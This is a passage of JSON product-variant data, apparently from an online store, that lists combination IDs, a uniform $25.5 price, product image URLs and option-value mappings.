tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[42,51,68],"options_map":{"4":42,"9":51,"11":68}},{"id":7172,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[43,51,68],"options_map":{"4":43,"9":51,"11":68}},{"id":7173,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[44,51,68],"options_map":{"4":44,"9":51,"11":68}},{"id":7174,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[45,51,68],"options_map":{"4":45,"9":51,"11":68}},{"id":7185,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[37,51,69],"options_map":{"4":37,"9":51,"11":69}},{"id":7186,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[38,51,69],"options_map":{"4":38,"9":51,"11":69}},{"id":7187,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[39,51,69],"options_map":{"4":39,"9":51,"11":69}},{"id":7188,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[40,51,69],"options_map":{"4":40,"9":51,"11":69}},{"id":7189,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[42,51,69],"options_map":{"4":42,"9":51,"11":69}},{"id":7190,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[43,51,69],"options_map":{"4":43,"9":51,"11":69}},{"id":7191,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[44,51,69],"options_map":{"4":44,"9":51,"11":69}},{"id":7192,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[45,51,69],"options_map":{"4":45,"9":51,"11":69}},{"id":7203,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[37,51,70],"options_map":{"4":37,"9":51,"11":70}},{"id":7204,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[38,51,70],"options_map":{"4":38,"9":51,"11":70}},{"id":7205,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[39,51,70],"options_map":{"4":39,"9":51,"11":70}},{"id":7206,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[40,51,70],"options_map":{"4":40,"9":51,"11":70}},{"id":7207,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[42,51,70],"options_map":{"4":42,"9":51,"11":70}},{"id":7208,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[43,51,70],"options_map":{"4":43,"9":51,"11":70}},{"id":7209,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[44,51,70],"options_map":{"4":44,"9":51,"11":70}},{"id":7210,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[45,51,70],"options_map":{"4":45,"9":51,"11":70}},{"id":7221,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[37,51,71],"options_map":{"4":37,"9":51,"11":71}},{"id":7222,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[38,51,71],"options_map":{"4":38,"9":51,"11":71}},{"id":7223,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[39,51,71],"options_map":{"4":39,"9":51,"11":71}},{"id":7224,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[40,51,71],"options_map":{"4":40,"9":51,"11":71}},{"id":7225,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[42,51,71],"options_map":{"4":42,"9":51,"11":71}},{"id":7226,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[43,51,71],"options_map":{"4":43,"9":51,"11":71}},{"id":7227,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[44,51,71],"options_map":{"4":44,"9":51,"11":71}},{"id":7228,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[45,51,71],"options_map":{"4":45,"9":51,"11":71}},{"id":7239,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[37,51,72],"options_map":{"4":37,"9":51,"11":72}},{"id":7240,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[38,51,72],"options_map":{"4":38,"9":51,"11":72}},{"id":7241,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[39,51,72],"options_map":{"4":39,"9":51,"11":72}},{"id":7242,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[40,51,72],"options_map":{"4":40,"9":51,"11":72}},{"id":7243,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[42,51,72],"options_map":{"4":42,"9":51,"11":72}},{"id":7244,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[43,51,72],"options_map":{"4":43,"9":51,"11":72}},{"id":7245,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[44,51,72],"options_map":{"4":44,"9":51,"11":72}},{"id":7246,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[45,51,72],"options_map":{"4":45,"9":51,"11":72}},{"id":7257,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[37,51,73],"options_map":{"4":37,"9":51,"11":73}},{"id":7258,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[38,51,73],"options_map":{"4":38,"9":51,"11":73}},{"id":7259,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[39,51,73],"options_map":{"4":39,"9":51,"11":73}},{"id":7260,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[40,51,73],"options_map":{"4":40,"9":51,"11":73}},{"id":7261,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[42,51,73],"options_map":{"4":42,"9":51,"11":73}},{"id":7262,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[43,51,73],"options_map":{"4":43,"9":51,"11":73}},{"id":7263,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[44,51,73],"options_map":{"4":44,"9":51,"11":73}},{"id":7264,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[45,51,73],"options_map":{"4":45,"9":51,"11":73}},{"id":7275,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[37,51,74],"options_map":{"4":37,"9":51,"11":74}},{"id":7276,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[38,51,74],"options_map":{"4":38,"9":51,"11":74}},{"id":7277,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[39,51,74],"options_map":{"4":39,"9":51,"11":74}},{"id":7278,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[40,51,74],"options_map":{"4":40,"9":51,"11":74}},{"id":7279,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[42,51,74],"options_map":{"4":42,"9":51,"11":74}},{"id":7280,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[43,51,74],"options_map":{"4":43,"9":51,"11":74}},{"id":7281,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[44,51,74],"options_map":{"4":44,"9":51,"11":74}},{"id":7282,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[45,51,74],"options_map":{"4":45,"9":51,"11":74}},{"id":7293,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[37,51,75],"options_map":{"4":37,"9":51,"11":75}},{"id":7294,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[38,51,75],"options_map":{"4":38,"9":51,"11":75}},{"id":7295,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[39,51,75],"options_map":{"4":39,"9":51,"11":75}},{"id":7296,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[40,51,75],"options_map":{"4":40,"9":51,"11":75}},{"id":7297,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[42,51,75],"options_map":{"4":42,"9":51,"11":75}},{"id":7298,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[43,51,75],"options_map":{"4":43,"9":51,"11":75}},{"id":7299,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[44,51,75],"options_map":{"4":44,"9":51,"11":75}},{"id":7300,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[45,51,75],"options_map":{"4":45,"9":51,"11":75}},{"id":7311,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[37,51,76],"options_map":{"4":37,"9":51,"11":76}},{"id":7312,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[38,51,76],"options_map":{"4":38,"9":51,"11":76}},{"id":7313,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[39,51,76],"options_map":{"4":39,"9":51,"11":76}},{"id":7314,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[40,51,76],"options_map":{"4":40,"9":51,"11":76}},{"id":7315,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[42,51,76],"options_map":{"4":42,"9":51,"11":76}},{"id":7316,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[43,51,76],"options_map":{"4":43,"9":51,"11":76}},{"id":7317,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[44,51,76],"options_map":{"4":44,"9":51,"11":76}},{"id":7318,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[45,51,76],"options_map":{"4":45,"9":51,"11":76}},{"id":7329,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[37,51],"options_map":{"4":37,"9":51}},{"id":7330,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[38,51],"options_map":{"4":38,"9":51}},{"id":7331,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[39,51],"options_map":{"4":39,"9":51}},{"id":7332,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[40,51],"options_map":{"4":40,"9":51}},{"id":7333,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[42,51],"options_map":{"4":42,"9":51}},{"id":7334,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[43,51],"options_map":{"4":43,"9":51}},{"id":7335,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[44,51],"options_map":{"4":44,"9":51}},{"id":7336,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[45,51],"options_map":{"4":45,"9":51}},{"id":7347,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[37,51,78],"options_map":{"4":37,"9":51,"11":78}},{"id":7348,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[38,51,78],"options_map":{"4":38,"9":51,"11":78}},{"id":7349,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[39,51,78],"options_map":{"4":39,"9":51,"11":78}},{"id":7350,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[40,51,78],"options_map":{"4":40,"9":51,"11":78}},{"id":7351,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[42,51,78],"options_map":{"4":42,"9":51,"11":78}},{"id":7352,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[43,51,78],"options_map":{"4":43,"9":51,"11":78}},{"id":7353,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[44,51,78],"options_map":{"4":44,"9":51,"11":78}},{"id":7354,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[45,51,78],"options_map":{"4":45,"9":51,"11":78}},{"id":7365,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[37,51,79],"options_map":{"4":37,"9":51,"11":79}},{"id":7366,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[38,51,79],"options_map":{"4":38,"9":51,"11":79}},{"id":7367,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[39,51,79],"options_map":{"4":39,"9":51,"11":79}},{"id":7368,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[40,51,79],"options_map":{"4":40,"9":51,"11":79}},{"id":7369,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[42,51,79],"options_map":{"4":42,"9":51,"11":79}},{"id":7370,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[43,51,79],"options_map":{"4":43,"9":51,"11":79}},{"id":7371,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[44,51,79],"options_map":{"4":44,"9":51,"11":79}},{"id":7372,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[45,51,79],"options_map":{"4":45,"9":51,"11":79}},{"id":7383,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[37,51,80],"options_map":{"4":37,"9":51,"11":80}},{"id":7384,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[38,51,80],"options_map":{"4":38,"9":51,"11":80}},{"id":7385,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[39,51,80],"options_map":{"4":39,"9":51,"11":80}},{"id":7386,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[40,51,80],"options_map":{"4":40,"9":51,"11":80}},{"id":7387,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[42,51,80],"options_map":{"4":42,"9":51,"11":80}},{"id":7388,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[43,51,80],"options_map":{"4":43,"9":51,"11":80}},{"id":7389,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[44,51,80],"options_map":{"4":44,"9":51,"11":80}},{"id":7390,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[45,51,80],"options_map":{"4":45,"9":51,"11":80}},{"id":7401,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[37,51,81],"options_map":{"4":37,"9":51,"11":81}},{"id":7402,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[38,51,81],"options_map":{"4":38,"9":51,"11":81}},{"id":7403,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[39,51,81],"options_map":{"4":39,"9":51,"11":81}},{"id":7404,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[40,51,81],"options_map":{"4":40,"9":51,"11":81}},{"id":7405,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[42,51,81],"options_map":{"4":42,"9":51,"11":81}},{"id":7406,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[43,51,81],"options_map":{"4":43,"9":51,"11":81}},{"id":7407,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[44,51,81],"options_map":{"4":44,"9":51,"11":81}},{"id":7408,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[45,51,81],"options_map":{"4":45,"9":51,"11":81}},{"id":7419,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[37,51,82],"options_map":{"4":37,"9":51,"11":82}},{"id":7420,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[38,51,82],"options_map":{"4":38,"9":51,"11":82}},{"id":7421,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[39,51,82],"options_map":{"4":39,"9":51,"11":82}},{"id":7422,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[40,51,82],"options_map":{"4":40,"9":51,"11":82}},{"id":7423,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[42,51,82],"options_map":{"4":42,"9":51,"11":82}},{"id":7424,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[43,51,82],"options_map":{"4":43,"9":51,"11":82}},{"id":7425,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[44,51,82],"options_map":{"4":44,"9":51,"11":82}},{"id":7426,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[45,51,82],"options_map":{"4":45,"9":51,"11":82}},{"id":7437,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[37,51,83],"options_map":{"4":37,"9":51,"11":83}},{"id":7438,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[38,51,83],"options_map":{"4":38,"9":51,"11":83}},{"id":7439,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[39,51,83],"options_map":{"4":39,"9":51,"11":83}},{"id":7440,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[40,51,83],"options_map":{"4":40,"9":51,"11":83}},{"id":7441,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[42,51,83],"options_map":{"4":42,"9":51,"11":83}},{"id":7442,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[43,51,83],"options_map":{"4":43,"9":51,"11":83}},{"id":7443,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[44,51,83],"options_map":{"4":44,"9":51,"11":83}},{"id":7444,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[45,51,83],"options_map":{"4":45,"9":51,"11":83}},{